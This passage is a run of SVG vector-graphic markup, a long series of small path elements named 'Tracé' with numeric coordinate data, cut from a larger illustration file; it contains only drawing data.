d="M31,31c-0.1,0.1-0.1,0.1-0.3,0l0-0.1L31,31L31,31"></path>			<path id="Trac&#xE9;_2770" class="st0" d="M48.1,31.2l0.2,0l0,0.1l-0.4,0.2l0,0L48.1,31.2L48.1,31.2"></path>			<path id="Trac&#xE9;_2771" class="st0" d="M28.7,23.8c0,0.2,0,0.3,0.1,0.5l-0.1,0C28.7,24.1,28.6,24,28.7,23.8L28.7,23.8z"></path>			<path id="Trac&#xE9;_2772" class="st0" d="M28.7,36.9c0-0.1,0-0.3,0-0.4C28.9,36.6,28.9,36.7,28.7,36.9"></path>			<path id="Trac&#xE9;_2773" class="st0" d="M21.6,38l-0.4-0.2l0,0l0.4,0.1C21.6,37.9,21.6,38,21.6,38L21.6,38"></path>			<path id="Trac&#xE9;_2774" class="st0" d="M57.2,33.5l-0.7-0.1c0,0,0,0,0-0.1L57.2,33.5C57.2,33.5,57.2,33.5,57.2,33.5"></path>			<path id="Trac&#xE9;_2775" class="st0" d="M52.1,27.9l0.2-0.4l0.1,0L52.1,27.9L52.1,27.9"></path>			<path id="Trac&#xE9;_2776" class="st0" d="M42.5,35.8l0.3-0.3l0,0C42.7,35.6,42.7,35.8,42.5,35.8L42.5,35.8"></path>			<path id="Trac&#xE9;_2777" class="st0" d="M44.9,27.2l-0.3,0.2C44.6,27.3,44.7,27.2,44.9,27.2"></path>			<path id="Trac&#xE9;_2778" class="st0" d="M46.9,31l0.3,0.3C47,31.3,47,31.1,46.9,31L46.9,31"></path>			<path id="Trac&#xE9;_2779" class="st0" d="M50,32.7c0,0,0-0.1,0-0.2l0.4,0l0,0L50,32.7L50,32.7z"></path>			<path id="Trac&#xE9;_2780" class="st0" d="M61.6,47.8c0-0.1,0-0.3,0.1-0.4l0.1,0C61.7,47.5,61.7,47.7,61.6,47.8L61.6,47.8"></path>			<path id="Trac&#xE9;_2781" class="st0" d="M24.9,37.5c0.2-0.1,0.2,0.1,0.3,0.2C25,37.7,25,37.7,24.9,37.5"></path>			<path id="Trac&#xE9;_2782" class="st0" d="M29,35.8L29,35.8c0-0.1,0-0.1-0.1-0.2l0.3,0.1l0,0C29.1,35.8,29.1,35.9,29,35.8"></path>			<path id="Trac&#xE9;_2783" class="st0" d="M44.8,35.7l0.4-0.1l0,0.1l-0.4,0.2L44.8,35.7"></path>			<path id="Trac&#xE9;_2784" class="st0" d="M64.7,33.6c0-0.2,0-0.3,0.1-0.5C64.9,33.3,64.9,33.4,64.7,33.6"></path>			<path id="Trac&#xE9;_2785" class="st0" d="M50,32.7c-0.1,0.1-0.3,0.2-0.5,0.1l0-0.1L50,32.7L50,32.7"></path>			<path id="Trac&#xE9;_2786" class="st0" d="M67.3,32.5c0,0.1,0,0.2,0.1,0.3l-0.1,0C67.2,32.7,67.1,32.6,67.3,32.5"></path>			<path id="Trac&#xE9;_2787" class="st0" d="M29.9,23c0-0.1-0.1-0.2-0.1-0.4l0.1,0L29.9,23L29.9,23"></path>			<path id="Trac&#xE9;_2788" class="st0" d="M44.4,64.8l0.3-0.4l0.1,0.1L44.4,64.8L44.4,64.8"></path>			<path id="Trac&#xE9;_2789" class="st0" d="M26.4,38c0,0.1,0,0.2,0,0.2l0,0l-0.2-0.4l0,0L26.4,38"></path>			<path id="Trac&#xE9;_2790" class="st0" d="M28.5,36.7l0,0.4h-0.1C28.4,37,28.4,36.8,28.5,36.7L28.5,36.7"></path>			<path id="Trac&#xE9;_2791" class="st0" d="M68.8,37.4l0.3-0.3C69.1,37.4,69,37.5,68.8,37.4"></path>			<path id="Trac&#xE9;_2792" class="st0" d="M69.1,42.2c-0.1,0-0.1,0-0.2-0.1s0-0.1,0-0.2l0.1,0L69.1,42.2L69.1,42.2z"></path>			<path id="Trac&#xE9;_2793" class="st0" d="M42.2,34.7l-0.3,0.2l-0.1-0.1L42.2,34.7L42.2,34.7"></path>			<path id="Trac&#xE9;_2794" class="st0" d="M36.4,35.9l0.3-0.3l0.1,0L36.4,35.9L36.4,35.9"></path>			<path id="Trac&#xE9;_2795" class="st0" d="M56.4,32.7l-0.2,0.3l-0.1,0L56.4,32.7L56.4,32.7"></path>			<path id="Trac&#xE9;_2796" class="st0" d="M54.7,33l0.1,0.2l-0.3,0L54.7,33L54.7,33"></path>			<path id="Trac&#xE9;_2797" class="st0" d="M55.9,34.3l-0.2,0.3l-0.1-0.1L55.9,34.3L55.9,34.3"></path>			<path id="Trac&#xE9;_2798" class="st0" d="M41.7,65.2l-0.1,0.4l-0.1,0c0-0.1,0-0.2,0-0.4L41.7,65.2"></path>			<path id="Trac&#xE9;_2799" class="st0" d="M71.5,43.3c0-0.2,0.1-0.3,0.1-0.5l0.1,0L71.5,43.3L71.5,43.3z"></path>			<path id="Trac&#xE9;_2800" class="st0" d="M40,35.4l-0.2,0.4l-0.1,0L40,35.4L40,35.4"></path>			<path id="Trac&#xE9;_2801" class="st0" d="M51.4,27l0.4,0.2l0,0.1L51.4,27L51.4,27"></path>			<path id="Trac&#xE9;_2802" class="st0" d="M66.7,33.9c0,0.1,0.2,0.2,0,0.3L66.7,33.9L66.7,33.9"></path>			<path id="Trac&#xE9;_2803" class="st0" d="M24.8,39.9l0.2,0.3l0,0L24.7,40L24.8,39.9L24.8,39.9"></path>			<path id="Trac&#xE9;_2804" class="st0" d="M51,28.8c0-0.1,0-0.2,0-0.3l0.1,0L51,28.8L51,28.8"></path>			<path id="Trac&#xE9;_2805" class="st0" d="M74.1,40.9L74,41l-0.4,0l0,0L74.1,40.9L74.1,40.9"></path>			<path id="Trac&#xE9;_2806" class="st0" d="M41.2,66.3l0.2-0.4l0.1,0L41.2,66.3L41.2,66.3"></path>			<path id="Trac&#xE9;_2807" class="st0" d="M64.3,45.6l-0.1,0.3l-0.1,0C64.2,45.8,64.2,45.6,64.3,45.6L64.3,45.6"></path>			<path id="Trac&#xE9;_2808" class="st0" d="M28.9,68.4c-0.1,0-0.2-0.1-0.2-0.3L28.9,68.4L28.9,68.4"></path>			<path id="Trac&#xE9;_2809" class="st0" d="M64,33.1l-0.2,0.3C63.8,33.3,63.8,33.1,64,33.1L64,33.1"></path>			<path id="Trac&#xE9;_2810" class="st0" d="M26.1,48c0.1,0,0.2,0.1,0.2,0.2L26.1,48L26.1,48"></path>			<path id="Trac&#xE9;_2811" class="st0" d="M45.5,34.1l-0.4,0.1C45.2,34.1,45.4,34,45.5,34.1C45.5,34,45.5,34,45.5,34.1L45.5,34.1"></path>			<path id="Trac&#xE9;_2812" class="st0" d="M43.4,37.3l0.3,0.4l0,0L43.4,37.3L43.4,37.3"></path>			<path id="Trac&#xE9;_2813" class="st0" d="M26.7,48.9l-0.5-0.3l0,0L26.7,48.9L26.7,48.9z"></path>			<path id="Trac&#xE9;_2814" class="st0" d="M64.4,33.4l0.1-0.3C64.7,33.3,64.7,33.4,64.4,33.4L64.4,33.4"></path>			<path id="Trac&#xE9;_2815" class="st0" d="M57,31.8l-0.3-0.1l0-0.1L57,31.8L57,31.8"></path>			<path id="Trac&#xE9;_2816" class="st0" d="M44.5,34.3l0.2-0.3l0.1,0C44.8,34.2,44.6,34.2,44.5,34.3L44.5,34.3"></path>			<path id="Trac&#xE9;_2817" class="st0" d="M28.4,38.1l0-0.5h0.1C28.4,37.7,28.4,37.9,28.4,38.1L28.4,38.1z"></path>			<path id="Trac&#xE9;_2818" class="st0" d="M25.4,38.4l-0.2-0.3C25.4,38.1,25.4,38.3,25.4,38.4L25.4,38.4"></path>			<path id="Trac&#xE9;_2819" class="st0" d="M45.1,32.3L45,31.9l0,0C45.1,32,45.1,32.2,45.1,32.3L45.1,32.3"></path>			<path id="Trac&#xE9;_2820" class="st0" d="M44.7,35.2l0.3-0.2l0,0l-0.4,0.3l0,0C44.6,35.3,44.7,35.3,44.7,35.2L44.7,35.2"></path>			<path id="Trac&#xE9;_2821" class="st0" d="M33.4,66.9l-0.1-0.4l0.1,0L33.4,66.9L33.4,66.9"></path>			<path id="Trac&#xE9;_2822" class="st0" d="M58,33.8l-0.2,0.3l-0.1-0.1L58,33.8L58,33.8"></path>			<path id="Trac&#xE9;_2823" class="st0" d="M12.1,31l-0.2,0.4l-0.1,0L12.1,31L12.1,31"></path>			<path id="Trac&#xE9;_2824" class="st0" d="M56.1,30.9c0.1-0.1,0.1-0.3,0.3-0.2L56.1,30.9L56.1,30.9"></path>			<path id="Trac&#xE9;_2825" class="st0" d="M24.7,40.8l-0.2-0.4l0.1,0L24.7,40.8L24.7,40.8"></path>			<path id="Trac&#xE9;_2826" class="st0" d="M54.3,34.5l-0.4-0.1c0,0,0,0,0,0L54.3,34.5L54.3,34.5"></path>			<path id="Trac&#xE9;_2827" class="st0" d="M57.2,34c-0.1,0.1-0.1,0.3-0.3,0.2L57.2,34L57.2,34"></path>			<path id="Trac&#xE9;_2828" class="st0" d="M56.2,32.7L56,33.1l-0.1,0L56.2,32.7L56.2,32.7"></path>			<path id="Trac&#xE9;_2829" class="st0" d="M56.1,34.3l0.2-0.2l0.1,0.1C56.4,34.3,56.3,34.4,56.1,34.3L56.1,34.3"></path>			<path id="Trac&#xE9;_2830" class="st0" d="M39,66.8l0.1-0.3l0.1,0c0,0.1,0,0.2,0,0.3L39,66.8"></path>			<path id="Trac&#xE9;_2831" class="st0" d="M43.4,64.1l0.3-0.1l0,0.1L43.4,64.1L43.4,64.1"></path>			<path id="Trac&#xE9;_2832" class="st0" d="M42.1,27.6l0.2-0.4l0,0C42.3,27.4,42.2,27.5,42.1,27.6L42.1,27.6"></path>			<path id="Trac&#xE9;_2833" class="st0" d="M31.6,30.5c-0.1,0.1-0.1,0.1-0.3,0l0,0l0-0.1l0,0L31.6,30.5L31.6,30.5"></path>			<path id="Trac&#xE9;_2834" class="st0" d="M31.7,30.8h0.2v0l0,0.2C31.8,31,31.7,31,31.7,30.8L31.7,30.8z"></path>			<path id="Trac&#xE9;_2835" class="st0" d="M55.8,33l-0.1-0.3l0.2,0L55.8,33L55.8,33"></path>			<path id="Trac&#xE9;_2836" class="st0" d="M37.1,35.8L37,36l0,0l0.3-0.3l0,0L37.1,35.8L37.1,35.8z"></path>			<path id="Trac&#xE9;_2837" class="st0" d="M70.3,43.4l-0.1,0.3l-0.1,0C70.2,43.6,70.2,43.4,70.3,43.4"></path>			<path id="Trac&#xE9;_2838" class="st0" d="M32.2,22.2c-0.2,0.1-0.3,0.1-0.4-0.1L32.2,22.2"></path>			<path id="Trac&#xE9;_2839" class="st0" d="M68.1,41.3l0.1-0.3l0.1,0L68.1,41.3L68.1,41.3"></path>			<path id="Trac&#xE9;_2840" class="st0" d="M64.7,43.9c0.1,0.1,0.1,0.2-0.1,0.3L64.7,43.9"></path>			<path id="Trac&#xE9;_2841" class="st0" d="M57.3,31.9l0.3,0C57.5,32.1,57.4,32,57.3,31.9C57.3,31.9,57.3,31.9,57.3,31.9"></path>			<path id="Trac&#xE9;_2842" class="st0" d="M55.3,34.4c-0.1,0.1-0.1,0.3-0.2,0.3l0,0L55.3,34.4L55.3,34.4"></path>			<path id="Trac&#xE9;_2843" class="st0" d="M54.9,34.7l0.2-0.4l0.1,0L54.9,34.7L54.9,34.7"></path>			<path id="Trac&#xE9;_2844" class="st0" d="M44.7,34.2L45,34C45,34.3,44.9,34.2,44.7,34.2L44.7,34.2"></path>			<path id="Trac&#xE9;_2845" class="st0" d="M33.6,66.6l0.2,0.2C33.6,66.9,33.6,66.9,33.6,66.6"></path>			<path id="Trac&#xE9;_2846" class="st0" d="M68.5,39.1l0.2,0.3l0,0L68.5,39.1L68.5,39.1"></path>			<path id="Trac&#xE9;_2847" class="st0" d="M65.2,42.2l0.1,0.3C65.2,42.4,65.1,42.3,65.2,42.2L65.2,42.2"></path>			<path id="Trac&#xE9;_2848" class="st0" d="M26.7,24.1c0-0.1,0-0.2,0-0.2h0.1L26.7,24.1L26.7,24.1"></path>			<path id="Trac&#xE9;_2849" class="st0" d="M36.6,35.9l0.2-0.3l0.1,0L36.6,35.9L36.6,35.9"></path>			<path id="Trac&#xE9;_2850" class="st0" d="M27.3,69l0.3,0.3l0,0C27.4,69.3,27.4,69.2,27.3,69L27.3,69"></path>			<path id="Trac&#xE9;_2851" class="st0" d="M28.8,68.7l-0.1-0.2l0.2,0C28.9,68.6,28.9,68.6,28.8,68.7L28.8,68.7"></path>			<path id="Trac&#xE9;_2852" class="st0" d="M65.6,34.2c0,0.1,0,0.1,0,0.2l-0.2-0.2c0,0,0,0,0-0.1L65.6,34.2"></path>			<path id="Trac&#xE9;_2853" class="st0" d="M33,65.8l-0.2,0.1c-0.1-0.1-0.2-0.1-0.1-0.3l0,0L33,65.8L33,65.8"></path>			<path id="Trac&#xE9;_2854" class="st0" d="M37.5,65.4c0,0.1,0,0.2,0,0.3h-0.1C37.4,65.6,37.4,65.5,37.5,65.4L37.5,65.4"></path>			<path id="Trac&#xE9;_2855" class="st0" d="M37.3,65.7c0-0.1,0-0.2,0-0.3h0.1C37.4,65.5,37.4,65.6,37.3,65.7L37.3,65.7"></path>			<path id="Trac&#xE9;_2856" class="st0" d="M39.6,31.7l-0.4-0.1l0-0.1L39.6,31.7L39.6,31.7"></path>			<path id="Trac&#xE9;_2857" class="st0" d="M39.4,31.4l0.3,0.1l0,0.1L39.4,31.4L39.4,31.4"></path>			<path id="Trac&#xE9;_2858" class="st0" d="M51.3,33.5l-0.4,0v-0.1L51.3,33.5C51.3,33.5,51.3,33.5,51.3,33.5"></path>			<path id="Trac&#xE9;_2859" class="st0" d="M28.3,37c0-0.1,0-0.2-0.1-0.3C28.4,36.8,28.3,36.9,28.3,37C28.3,37,28.3,37,28.3,37"></path>			<path id="Trac&#xE9;_2860" class="st0" d="M65.2,43.7L65,43.9l-0.1,0L65.2,43.7L65.2,43.7"></path>			<path id="Trac&#xE9;_2861" class="st0" d="M56.7,34.2c0-0.1,0.1-0.2,0.3-0.2L56.7,34.2L56.7,34.2"></path>			<path id="Trac&#xE9;_2862" class="st0" d="M31.6,30.5L31.6,30.5c0-0.1,0-0.1,0-0.2l0.1,0v0c0,0,0,0.1,0.1,0.2L31.6,30.5"></path>			<path id="Trac&#xE9;_2863" class="st0" d="M57,32.4l0.4,0v0.1L57,32.4C57,32.5,57,32.4,57,32.4"></path>			<path id="Trac&#xE9;_2864" class="st0" d="M58.3,33l0.4-0.1l0,0L58.3,33L58.3,33"></path>			<path id="Trac&#xE9;_2865" class="st0" d="M65.8,37.8l-0.1-0.3l0.2,0.2L65.8,37.8L65.8,37.8"></path>			<path id="Trac&#xE9;_2866" class="st0" d="M54,31.8l0,0.1l0.1,0c0,0,0,0,0,0.1l-0.2,0L54,31.8L54,31.8"></path>			<path id="Trac&#xE9;_2867" class="st0" d="M55.2,30.7c0-0.1,0-0.1-0.1-0.2l0.1,0L55.2,30.7L55.2,30.7"></path>			<path id="Trac&#xE9;_2868" class="st0" d="M57.7,33.9l-0.2,0.2l-0.1-0.1L57.7,33.9L57.7,33.9"></path>			<path id="Trac&#xE9;_2869" class="st0" d="M59.8,31.2l-0.1-0.3l0.1,0L59.8,31.2L59.8,31.2"></path>			<path id="Trac&#xE9;_2870" class="st0" d="M66,42.3C66,42.3,66.1,42.3,66,42.3c0.1-0.1,0.1-0.1,0.1-0.1c0,0.1,0,0.2,0,0.3L66,42.3"></path>			<path id="Trac&#xE9;_2871" class="st0" d="M63.3,33.1c0,0.1,0,0.2,0,0.3C63.1,33.3,63.1,33.3,63.3,33.1"></path>			<path id="Trac&#xE9;_2872" class="st0" d="M61.8,28.6l0.2-0.1C62,28.7,62,28.7,61.8,28.6"></path>			<path id="Trac&#xE9;_2873" class="st0" d="M71.1,42.2c0.1-0.1,0.2-0.1,0.3,0L71.1,42.2"></path>			<path id="Trac&#xE9;_2874" class="st0" d="M65.3,43.2c0-0.2,0-0.2,0.2-0.2L65.3,43.2"></path>			<path id="Trac&#xE9;_2875" class="st0" d="M43.6,28.9l0.3-0.3l0,0L43.6,28.9L43.6,28.9"></path>			<path id="Trac&#xE9;_2876" class="st0" d="M42.1,36.8l0.2,0c0,0.1,0,0.1-0.1,0.2L42.1,36.8"></path>			<path id="Trac&#xE9;_2877" class="st0" d="M38.1,35.5l-0.2,0.2l-0.1-0.1L38.1,35.5L38.1,35.5"></path>			<path id="Trac&#xE9;_2878" class="st0" d="M54.9,33c0-0.1,0-0.2,0-0.2C55.1,32.9,55,32.9,54.9,33"></path>			<path id="Trac&#xE9;_2879" class="st0" d="M58.2,32.6c-0.1,0.2-0.3,0.1-0.4,0.1L58.2,32.6"></path>			<path id="Trac&#xE9;_2880" class="st0" d="M25.4,37.7l-0.1-0.2C25.4,37.5,25.4,37.5,25.4,37.7"></path>			<path id="Trac&#xE9;_2881" class="st0" d="M44.9,32c0,0.1,0,0.2-0.1,0.3l-0.1,0C44.7,32.2,44.8,32.1,44.9,32L44.9,32"></path>			<path id="Trac&#xE9;_2882" class="st0" d="M43.4,37.5l0.2,0.2l0,0L43.4,37.5L43.4,37.5"></path>			<path id="Trac&#xE9;_2883" class="st0" d="M40.6,66.3c0,0,0.1,0.1,0.1,0.1c0,0.1-0.1,0.2-0.1,0.3C40.6,66.5,40.6,66.4,40.6,66.3     L40.6,66.3z"></path>			<path id="Trac&#xE9;_2884" class="st0" d="M64.9,31.1l-0.3,0c0,0,0-0.1,0-0.1L64.9,31.1C64.8,31,64.8,31,64.9,31.1"></path>			<path id="Trac&#xE9;_2885" class="st0" d="M40.9,66.4c0,0.1,0,0.1,0,0.2h-0.1C40.8,66.6,40.8,66.5,40.9,66.4L40.9,66.4"></path>			<path id="Trac&#xE9;_2886" class="st0" d="M25.5,48.5l-0.2-0.1l0.1-0.1L25.5,48.5L25.5,48.5"></path>			<path id="Trac&#xE9;_2887" class="st0" d="M28,38.1c0,0.1,0,0.2,0,0.3h0C28,38.3,28,38.2,28,38.1L28,38.1"></path>			<path id="Trac&#xE9;_2888" class="st0" d="M36.6,31.3l0.2-0.2l0,0L36.6,31.3L36.6,31.3"></path>			<path id="Trac&#xE9;_2889" class="st0" d="M57.6,32.6l0.4,0v0L57.6,32.6L57.6,32.6"></path>			<path id="Trac&#xE9;_2890" class="st0" d="M17.4,28.9l0.1,0.3l-0.1,0C17.4,29.2,17.4,29.1,17.4,28.9L17.4,28.9"></path>			<path id="Trac&#xE9;_2891" class="st0" d="M42,28.5c0-0.2,0-0.3,0.1-0.5l0.1,0C42.1,28.2,42.1,28.4,42,28.5L42,28.5"></path>			<path id="Trac&#xE9;_2892" class="st0" d="M41.4,36.8l0.2,0.2l0,0.1L41.4,36.8L41.4,36.8"></path>			<path id="Trac&#xE9;_2893" class="st0" d="M12.5,32.9l0.2,0.1C12.5,33.1,12.5,33.1,12.5,32.9"></path>			<path id="Trac&#xE9;_2894" class="st0" d="M64.7,32.8l-0.3-0.1l0-0.1L64.7,32.8C64.7,32.8,64.7,32.8,64.7,32.8"></path>			<path id="Trac&#xE9;_2895" class="st0" d="M23.5,37.1l-0.2-0.2l0.1-0.1L23.5,37.1L23.5,37.1"></path>			<path id="Trac&#xE9;_2896" class="st0" d="M40.8,36.2l0.1-0.3l0.1,0L40.8,36.2L40.8,36.2"></path>			<path id="Trac&#xE9;_2897" class="st0" d="M28.7,36.8c0,0.1,0,0.2,0,0.3h-0.1L28.7,36.8L28.7,36.8"></path>			<path id="Trac&#xE9;_2898" class="st0" d="M26.5,24.5l0,0.2l-0.1,0C26.5,24.7,26.4,24.6,26.5,24.5L26.5,24.5"></path>			<path id="Trac&#xE9;_2899" class="st0" d="M28.6,37.5l-0.1,0.3h0C28.5,37.7,28.5,37.6,28.6,37.5L28.6,37.5"></path>			<path id="Trac&#xE9;_2900" class="st0" d="M28.6,24.6c0-0.1,0-0.2,0-0.3L28.6,24.6L28.6,24.6"></path>			<path id="Trac&#xE9;_2901" class="st0" d="M47.3,33.9l-0.4,0v0L47.3,33.9C47.3,33.8,47.3,33.9,47.3,33.9"></path>			<path id="Trac&#xE9;_2902" class="st0" d="M65.6,33.2l-0.2,0.2C65.3,33.3,65.4,33.2,65.6,33.2"></path>			<path id="Trac&#xE9;_2903" class="st0" d="M54.9,34.5l-0.2,0.3l-0.1,0L54.9,34.5L54.9,34.5z"></path>			<path id="Trac&#xE9;_2904" class="st0" d="M62.2,30.9l-0.3-0.2l0-0.1L62.2,30.9L62.2,30.9"></path>			<path id="Trac&#xE9;_2905" class="st0" d="M53.8,33.9l0.3,0.1l0,0.1L53.8,33.9L53.8,33.9"></path>			<path id="Trac&#xE9;_2906" class="st0" d="M30.7,22.7l0-0.2l0.1,0L30.7,22.7L30.7,22.7z"></path>			<path id="Trac&#xE9;_2907" class="st0" d="M45.2,31.3c0-0.1,0-0.1,0-0.2C45.4,31.1,45.4,31.2,45.2,31.3"></path>			<path id="Trac&#xE9;_2908" class="st0" d="M56.1,34.2l-0.2,0.2l-0.1,0L56.1,34.2L56.1,34.2"></path>			<path id="Trac&#xE9;_2909" class="st0" d="M44.7,31.5l0.1-0.4C44.8,31.3,44.9,31.4,44.7,31.5L44.7,31.5z"></path>			<path id="Trac&#xE9;_2910" class="st0" d="M56.6,34.1l-0.1,0.2l-0.1,0L56.6,34.1L56.6,34.1"></path>			<path id="Trac&#xE9;_2911" class="st0" d="M28.7,37.8l0.1-0.3l0.1,0C28.8,37.7,28.8,37.8,28.7,37.8L28.7,37.8z"></path>			<path id="Trac&#xE9;_2912" class="st0" d="M31.3,30.8l0.2,0.2l0,0L31.3,30.8L31.3,30.8"></path>			<path id="Trac&#xE9;_2913" class="st0" d="M43.2,34.5L43,34.6l0-0.1L43.2,34.5L43.2,34.5"></path>			<path id="Trac&#xE9;_2914" class="st0" d="M42.1,37l-0.2-0.2l0.1-0.1L42.1,37L42.1,37"></path>			<path id="Trac&#xE9;_2915" class="st0" d="M27.7,22.7c0,0.1,0,0.2,0,0.3h0L27.7,22.7L27.7,22.7"></path>			<path id="Trac&#xE9;_2916" class="st0" d="M57.2,34.1l0.2-0.2l0.1,0L57.2,34.1L57.2,34.1"></path>			<path id="Trac&#xE9;_2917" class="st0" d="M30.3,22.7l0,0.2h-0.1C30.3,22.8,30.3,22.7,30.3,22.7L30.3,22.7"></path>			<path id="Trac&#xE9;_2918" class="st0" d="M44.2,36.8L44.2,36.8l0.1-0.1l0,0.1L44.2,36.8"></path>			<path id="Trac&#xE9;_2919" class="st0" d="M66,33l-0.1,0.2l-0.1,0L66,33L66,33"></path>			<path id="Trac&#xE9;_2920" class="st0" d="M29.4,34.2c0.1-0.2,0.2-0.2,0.3,0L29.4,34.2"></path>			<path id="Trac&#xE9;_2921" class="st0" d="M64.5,32.1L64.3,32l0-0.1L64.5,32.1L64.5,32.1"></path>			<path id="Trac&#xE9;_2922" class="st0" d="M67.9,31.9l0.1-0.2l0.1,0.2L67.9,31.9L67.9,31.9"></path>			<path id="Trac&#xE9;_2923" class="st0" d="M28.3,68.5l-0.1-0.2l0.2-0.1L28.3,68.5"></path>			<path id="Trac&#xE9;_2924" class="st0" d="M14.3,33.4l0.1,0.2l-0.1,0L14.3,33.4L14.3,33.4"></path>			<path id="Trac&#xE9;_2925" class="st0" d="M45.3,31.6l0.2-0.3l0.1,0L45.3,31.6L45.3,31.6"></path>			<path id="Trac&#xE9;_2926" class="st0" d="M62.5,30.3l-0.1-0.2l0.1,0L62.5,30.3L62.5,30.3"></path>			<path id="Trac&#xE9;_2927" class="st0" d="M44.9,30.8c0-0.1,0-0.1,0-0.2C45,30.7,45,30.7,44.9,30.8"></path>			<path id="Trac&#xE9;_2928" class="st0" d="M31,31L31,31l0-0.2l0.2,0.2l0,0L31,31"></path>			<path id="Trac&#xE9;_2929" class="st0" d="M31.7,30.8l-0.2-0.1c0,0,0,0,0-0.1l0.2,0C31.7,30.7,31.7,30.8,31.7,30.8L31.7,30.8"></path>			<path id="Trac&#xE9;_2930" class="st0" d="M42.6,27.5l-0.1,0.3l0,0L42.6,27.5L42.6,27.5"></path>			<path id="Trac&#xE9;_2931" class="st0" d="M44.7,64.7l0.2-0.3l0.1,0L44.7,64.7L44.7,64.7"></path>			<path id="Trac&#xE9;_2932" class="st0" d="M40.9,65.5l0.2-0.3l0.1,0L40.9,65.5L40.9,65.5"></path>			<path id="Trac&#xE9;_2933" class="st0" d="M29.6,36.2c0,0.1,0,0.1-0.1,0.2l0,0c0,0,0-0.1,0-0.1C29.5,36.2,29.5,36.2,29.6,36.2     L29.6,36.2"></path>			<path id="Trac&#xE9;_2934" class="st0" d="M21.3,29.9c0-0.1,0-0.2,0-0.2C21.4,29.8,21.4,29.8,21.3,29.9"></path>			<path id="Trac&#xE9;_2935" class="st0" d="M44.5,29.1l-0.1,0.1l0,0L44.5,29.1L44.5,29.1"></path>			<path id="Trac&#xE9;_2936" class="st0" d="M42.5,65.8l0.2-0.1l0,0c0,0,0,0.1-0.1,0.1C42.6,65.9,42.5,65.9,42.5,65.8     C42.5,65.9,42.5,65.8,42.5,65.8"></path>			<path id="Trac&#xE9;_2937" class="st0" d="M50.9,28.9L50.8,29l-0.1,0L50.9,28.9L50.9,28.9"></path>			<path id="Trac&#xE9;_2938" class="st0" d="M21.1,36.7L21,36.6l0.1-0.1L21.1,36.7L21.1,36.7"></path>			<path id="Trac&#xE9;_2939" class="st0" d="M14.5,29.7c0,0.1,0,0.2,0.1,0.3l0,0C14.5,29.9,14.4,29.8,14.5,29.7L14.5,29.7"></path>			<path id="Trac&#xE9;_2940" class="st0" d="M32.3,30.2l0.2,0.1l0,0.1L32.3,30.2L32.3,30.2"></path>			<path id="Trac&#xE9;_2941" class="st0" d="M31.9,30.5L31.9,30.5c-0.1,0.2-0.1,0-0.2,0v0C31.8,30.3,31.8,30.5,31.9,30.5"></path>			<path id="Trac&#xE9;_2942" class="st0" d="M29.2,36.4l-0.1,0.1c0-0.1,0-0.1-0.1-0.3C29.1,36.3,29.2,36.4,29.2,36.4L29.2,36.4"></path>			<path id="Trac&#xE9;_2943" class="st0" d="M44.4,27.2l0.2-0.1l0,0.1L44.4,27.2L44.4,27.2"></path>			<path id="Trac&#xE9;_2944" class="st0" d="M28,37.6l0,0.2l0,0C27.9,37.7,27.9,37.6,28,37.6L28,37.6"></path>			<path id="Trac&#xE9;_2945" class="st0" d="M65.9,37.2l0.2,0.2l0,0L65.9,37.2L65.9,37.2"></path>			<path id="Trac&#xE9;_2946" class="st0" d="M65.8,34.5l-0.1-0.2C65.9,34.4,65.9,34.4,65.8,34.5"></path>			<path id="Trac&#xE9;_2947" class="st0" d="M56,30.6l-0.1-0.2l0.1-0.1L56,30.6L56,30.6"></path>			<path id="Trac&#xE9;_2948" class="st0" d="M55.1,30.5c0,0.1,0,0.1,0,0.2l-0.1,0L55.1,30.5L55.1,30.5"></path>			<path id="Trac&#xE9;_2949" class="st0" d="M54,30.6l0.2,0.3l-0.1,0L54,30.6L54,30.6"></path>			<path id="Trac&#xE9;_2950" class="st0" d="M47,31.3l-0.2-0.1l0-0.1L47,31.3L47,31.3"></path>			<path id="Trac&#xE9;_2951" class="st0" d="M61.1,48L61,48.3l0,0C60.9,48.2,61,48.1,61.1,48C61,48,61,48,61.1,48"></path>			<path id="Trac&#xE9;_2952" class="st0" d="M45,32.3l0.1,0.2c0,0,0,0,0,0C44.9,32.5,44.9,32.4,45,32.3"></path>			<path id="Trac&#xE9;_2953" class="st0" d="M26.7,23.2c0-0.1,0-0.2,0-0.3l0.1,0L26.7,23.2L26.7,23.2"></path>			<path id="Trac&#xE9;_2954" class="st0" d="M70.3,43.1l0.1-0.1l0.1,0L70.3,43.1L70.3,43.1"></path>			<path id="Trac&#xE9;_2955" class="st0" d="M65.1,43.1l0,0.2l-0.1,0L65.1,43.1L65.1,43.1"></path>			<path id="Trac&#xE9;_2956" class="st0" d="M24.4,37.6c-0.1-0.2-0.1-0.2,0-0.3C24.4,37.4,24.4,37.5,24.4,37.6"></path>			<path id="Trac&#xE9;_2957" class="st0" d="M53.3,33.4l0.1-0.2l0.1,0L53.3,33.4L53.3,33.4"></path>			<path id="Trac&#xE9;_2958" class="st0" d="M18.6,34.6l-0.1,0.2l-0.1,0L18.6,34.6L18.6,34.6"></path>			<path id="Trac&#xE9;_2959" class="st0" d="M72.6,42.5l0.1-0.2l0.1,0L72.6,42.5L72.6,42.5"></path>			<path id="Trac&#xE9;_2960" class="st0" d="M28.4,38.1c0,0.1,0.1,0.2,0,0.3l-0.1,0L28.4,38.1L28.4,38.1"></path>			<path id="Trac&#xE9;_2961" class="st0" d="M65.1,42.5c-0.2,0-0.2,0-0.2-0.2L65.1,42.5"></path>			<path id="Trac&#xE9;_2962" class="st0" d="M35.9,34.8l-0.1,0.3l-0.1,0L35.9,34.8L35.9,34.8"></path>			<path id="Trac&#xE9;_2963" class="st0" d="M64,33.4l0.1-0.3l0,0L64,33.4L64,33.4"></path>			<path id="Trac&#xE9;_2964" class="st0" d="M64.2,33.3l0.1-0.2l0.1,0L64.2,33.3L64.2,33.3"></path>			<path id="Trac&#xE9;_2965" class="st0" d="M30.6,22.6c0,0.1,0,0.1,0,0.2l-0.1,0l0-0.2L30.6,22.6"></path>			<path id="Trac&#xE9;_2966" class="st0" d="M72.4,41.9l0,0.2C72.2,42.1,72.2,42.1,72.4,41.9"></path>			<path id="Trac&#xE9;_2967" class="st0" d="M46.5,34.2l0.2-0.2l0,0.1C46.7,34.2,46.6,34.3,46.5,34.2L46.5,34.2z"></path>			<path id="Trac&#xE9;_2968" class="st0" d="M63.9,30.5l0.2,0.1l0,0L63.9,30.5L63.9,30.5"></path>			<path id="Trac&#xE9;_2969" class="st0" d="M55.4,30.7l-0.1-0.2l0.1,0L55.4,30.7L55.4,30.7"></path>			<path id="Trac&#xE9;_2970" class="st0" 